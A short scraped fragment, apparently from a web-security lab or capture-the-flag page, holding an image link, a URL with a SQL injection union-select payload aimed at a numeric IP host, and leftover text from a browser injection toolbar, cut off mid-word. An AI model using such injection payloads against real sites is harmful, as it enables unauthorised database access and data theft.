 http://124.70.71.251:44486/new_list.php?id=1 and 1=2 union select null,null,'null',null
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
null